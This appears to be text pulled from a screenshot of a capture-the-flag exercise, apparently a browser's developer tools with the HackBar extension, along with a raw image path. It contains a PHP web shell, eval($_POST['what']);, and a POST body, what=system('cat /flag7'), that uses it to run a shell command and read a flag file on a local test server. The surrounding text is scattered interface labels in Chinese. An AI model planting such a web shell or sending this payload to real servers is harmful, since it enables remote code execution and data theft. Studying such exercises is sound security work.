 eval($_POST['what']); rbm93X1dlQn0=
env 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 18 项，共找到 70 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://127.0.0.1:62381/flag7fxxkfinal.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
what=system('cat /flag7'); Host